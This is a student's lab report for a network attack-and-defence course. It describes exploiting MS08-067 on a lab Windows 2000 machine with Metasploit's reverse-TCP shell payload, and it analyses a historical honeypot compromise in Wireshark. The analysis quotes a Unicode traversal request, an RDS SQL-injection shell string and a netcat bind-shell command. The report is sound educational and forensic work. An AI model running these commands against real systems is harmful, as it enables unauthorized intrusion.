20242903 2024-2025-2 《网络攻防实践》实践6报告

1.实践内容

实践内容

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用kali攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自213.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

攻击者使用了什么破解工具进行攻击

攻击者如何使用这个破解工具进入并控制了系统

攻击者获得系统访问权限后做了什么

我们如何防止这样的攻击

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

2.实践过程

| 名称 | IP地址 | 作用 |

|---|---|---|

| KALI | 192.168.200.6 | 攻击机 |

| Win2K | 192.168.200.9 | 靶机 |

2.1 动手实践Metasploit windows attacker





首先测试Kali和win2K的连通性

他们俩是互相ping通的,于是开始攻击!



在kali上输入msfconsole后进入Metasploit界面

随后输入search ms08 067指令查看漏洞的具体信息,windows 2K存在此漏洞,在攻击范围之内





随后输入set payload generic/shell_reverse_tcp,选择攻击载荷反向tcp连接,并show options查看配置参数如下

此处要攻击的靶机ip为192.168.200.9,因此输入set RHOST 192.168.200.9

随后输入命令show options,可以看到这里RHOSTS变为了192.168.200.9的地址,设置成功

随后输入exploit命令成功利用漏洞进入靶机

随后输入ipconfig命令可以看到靶机的相关信息与攻击前相吻合

2.2 取证分析实践:解码一次成功的NT系统破解攻击。

2.2.1攻击者使用了什么破解工具进行攻击



首先使用wireshark打开log文件如图,攻击方是213.116.251.162靶机是172.16.1.106,因此输入ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106指令过滤并筛选相关数据包

一般的远程攻击可以利用SMB、TCP、HTTP等高危协议,因此加入and HTTP 指令进一步过滤协议包

随后在117号数据包发现异常,这里有%C0%AF,这一行为是在利用Unicode漏洞攻击字符访问boot.ini文件,这个文件可以确认靶机的系统版本以利用后续攻击

随后在149号数据发现异常



shell语句(执行了命令cmd /c echo werd >> c : fun)和频繁出现的"!ADM!ROX!YOUR!WORLD!"字符串,这个字符串和SQL注入语句语句相结合,得到实际SQL命令为SELECT * FROM Customers

WHERE City=''|shell("cmd /c echo werd >> c:\fun")|''

DRIVER={Microsoft Access Driver (*.mdb)};DBQ=c:\winnt\help\iis\htm\tutorial\btcustmr.mdb;攻击者远程执行用户系统的命令,并以设备用户的身份运行,这个TCP流中探测了到了/msadc/msadcs.dll的存在,经过网络查询后可知Metasploit Framework 中的 msadc 漏洞利用模块,具体为msadc.pl/msadc2.pl 渗透攻击工具发起的攻击

2.2.2攻击者如何使用这个破解工具进入并控制了系统

通过追踪攻击者的TCP流可以发现其反复利用诸多shell语句进行文件传输等操作

随后在1233号数据包可以看到用户执行了命令c nc -l -p 6969 -e cmd1.exe,表示攻击者连接了6969端口,并且获得了访问权限,使用FTP进行了连接

添加筛选条件tcp.port == 6969,追踪TCP留后可以看到其进入了系统,并且在系统中进行了删除文件、目录嗅探、试图查看组用户、net localgroup查看本地组用户、删除痕迹、猜解密码

2.2.3我们如何防止这样的攻击

RDS漏洞和Unicode漏洞都是早期 Windows 系统中的高危安全漏洞,攻击者可以利用它们进行目录遍历、远程代码执行(RCE)等攻击,

我们可以禁用 RDS(MSADC 组件)或应用 Microsoft 安全补丁、禁用不必要的 HTTP 方法等方法来预防这两个漏洞

2.3团队对抗实践:windows系统远程渗透攻击和分析。



与实践1相同,在攻击的同时进行抓包分析,对漏洞进行攻击获取到系统访问权限之后在c盘创建yx文件夹,随后进入,利用echo指令先后输入:) nihao:)和hello a进入到yx.txt中

wireshark抓取到的结果如下,输入ip.addr == 192.168.200.9 && ip.addr == 192.168.200.6 && tcp.port==4444筛选过滤包后,follow tcp流得到结果如下

这里可以清晰的看到攻击机远程操作的流程

3.学习中遇到的问题及解决

主要在于对于日志文件的分析上无法掌握分析的具体流程,参考网上的相关网页教程和同学们的实验过程后有了一些眉目,初步掌握了分析流程但仍需进一步提高分析的水平

4.实践总结

本次实验时间了如何利用 Metasploitable 对目标主机进行渗透测试并利用已知漏洞实施攻击, Metasploitable里面的模块很多,其继承了许多针对漏洞进行攻击的现成方法,并且对于一些已知的漏洞能够攻击何种操作系统版本也有明确的归类和整理,是网络攻防者必须要学会掌握的工具。同时,我也进一步学会了使用 Wireshark 分析攻击日志,从中提取攻击者使用的工具、漏洞类型以及具体的攻击手法,从而为系统安全加固提供参考依据。

浙公网安备 33010602011771号

浙公网安备 33010602011771号